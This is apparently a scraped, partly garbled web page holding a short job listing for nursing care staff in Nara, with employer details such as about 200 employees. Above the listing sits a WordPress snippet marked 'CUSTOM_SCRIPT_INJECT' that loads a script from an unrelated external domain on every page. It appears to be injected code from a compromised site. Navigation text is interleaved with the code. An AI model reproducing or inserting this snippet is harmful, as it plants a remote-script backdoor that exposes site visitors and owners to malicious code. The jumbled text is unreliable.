
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[Tokutei-DD220335] Nursing care
staff in Nara
I.
EMPLOYER INFORMATION
1.
Headquarter: Nara
2.
Number of employees: ~200